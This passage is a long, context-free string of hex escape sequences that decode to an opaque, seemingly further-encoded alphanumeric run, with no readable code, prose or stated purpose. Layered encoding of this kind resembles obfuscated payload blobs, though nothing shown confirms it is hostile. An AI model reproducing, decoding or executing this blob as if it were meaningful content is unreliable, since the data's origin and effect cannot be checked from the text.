x77\x7a\x4a\x77\x66\x66\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x4e\x44\x30\x6a\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x4c\x6d\x73\x75\x66\x76\x7a\x30\x66\x51\x77\x75\x6e\x62\x72\x75\x48\x73\x6d\x4c\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x64\x75\x77\x72\x65\x77\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x73\x66\x6d\x59\x75\x75\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x73\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x72\x7a\x66\x72\x41\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x4c\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x79\x78\x4c\x66\x71\x30\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6e\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x64\x72\x65\x66\x66\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x4e\x43\x32\x44\x63\x75\x30\x66\x64\x74\x4d\x44\x6a\x71\x76\x66\x4b\x42\x4c\x50\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x73\x4b\x69\x59\x74\x4d\x54\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x72\x59\x77\x4b\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x77\x44\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x71\x4a\x6e\x6f\x41\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x4e\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4e\x6a\x6a\x75\x75\x4c\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x6a\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x73\x75\x31\x62\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x64\x71\x33\x4c\x62\x72\x4b\x4c\x62\x73\x74\x6a\x62\x7a\x30\x6a\x63\x6e\x67\x72\x52\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x77\x54\x69\x7a\x5a\x6a\x72\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x69\x30\x44\x67\x54\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6e\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x41\x30\x48\x52\x6d\x4c\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x64\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x31\x5a\x41\x65\x66\x4e\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x7a\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x7a\x33\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x77\x44\x33\x71\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x73\x75\x58\x6a\x71\x76\x76\x4e\x71\x77\x50\x7a\x71\x30\x66\x66\x73\x68\x61\x59\x75\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6e\x72\x7a\x77\x50\x41\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x69\x43\x74\x6a\x72\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x6a\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x31\x66\x4c\x45\x4c\x50\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x73\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x48\x45\x75\x76\x64\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x30\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6e\x65\x71\x75\x76\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x77\x44\x5a\x7a\x30\x6a\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x75\x77\x7a\x69\x77\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x6b\x71\x4a\x48\x6f\x41\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x7a\x4b\x58\x41\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x7a\x33\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x63\x6f\x75\x35\x52\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x77\x44\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x43\x4b\x4c\x72\x73\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x6a\x74\x75\x66\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6e\x64\x45\x75\x66\x67\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x71\x4b\x69\x52\x7a\x67\x54\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x41\x30\x47\x30\x6d\x4c\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x49\x54\x30\x41\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x30\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x52\x73\x64\x47\x59\x75\x75\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6e\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x42\x78\x6e\x4f\x71\x77\x44\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x4e\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x72\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x7a\x33\x44\x63\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x6a\x74\x65\x4c\x62\x76\x77\x44\x62\x41\x4c\x4c\x64\x71\x75\x76\x68\x71\x4a\x6a\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x31\x66\x7a\x72\x67\x66\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x44\x64\x6d\x4d\x44\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x4c\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x75\x76\x4c\x75\x79\x75\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x6a\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x32\x66\x35\x72\x75\x6e\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x64\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x30\x72\x62\x72\x75\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x62\x71\x30\x35\x4e\x73\x75\x66\x72\x77\x77\x35\x48\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x50\x63\x41\x75\x35\x56\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x7a\x43\x4d\x66\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x4e\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4b\x6a\x51\x74\x4d\x39\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x7a\x33\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x59\x73\x76\x66\x6a\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x73\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x76\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x30\x6e\x35\x71\x75\x7a\x6a\x71\x75\x4b\x59\x71\x77\x44\x63\x71\x4d\x54\x4b\x42\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x52\x72\x31\x65\x59\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x41\x33\x72\x56\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x64\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x54\x68\x76\x74\x6a\x4e\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x30\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x54\x43\x32\x48\x62\x7a\x33\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x77\x44\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x4e\x44\x30\x6a\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x4c\x6d\x73\x75\x66\x76\x7a\x30\x66\x51\x77\x75\x6e\x62\x72\x75\x44\x41\x6d\x4d\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x64\x75\x76\x50\x51\x79\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x72\x32\x65\x59\x7a\x30\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x73\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x72\x77\x4e\x50\x48\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x4c\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x79\x78\x4c\x66\x71\x30\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6e\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x64\x72\x65\x66\x66\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x4e\x43\x32\x44\x63\x75\x30\x66\x64\x74\x4d\x44\x6a\x71\x76\x66\x48\x73\x67\x66\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x73\x4b\x6a\x56\x74\x4d\x39\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x66\x6d\x79\x75\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x77\x44\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x71\x4e\x62\x6f\x42\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x4e\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4e\x6a\x6a\x75\x75\x4c\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x6a\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x73\x75\x31\x62\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x64\x71\x33\x4c\x62\x72\x4b\x4c\x62\x73\x74\x6a\x62\x7a\x30\x6a\x63\x43\x77\x72\x56\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x77\x54\x68\x42\x5a\x6a\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x6a\x58\x44\x67\x39\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6e\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x41\x30\x44\x5a\x6d\x4d\x44\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x64\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x31\x5a\x41\x65\x66\x4e\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x7a\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x7a\x33\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x77\x44\x33\x71\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x73\x75\x58\x6a\x71\x76\x76\x4e\x71\x77\x50\x7a\x71\x30\x66\x66\x72\x33\x47\x59\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6e\x72\x79\x4b\x72\x48\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x68\x45\x74\x6a\x4e\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x6a\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x31\x66\x49\x76\x67\x66\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x73\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x48\x45\x75\x76\x64\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x30\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6e\x65\x71\x75\x76\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x77\x44\x5a\x7a\x30\x6a\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x75\x77\x6a\x55\x79\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x6b\x71\x4e\x76\x6f\x42\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x79\x4e\x6a\x48\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x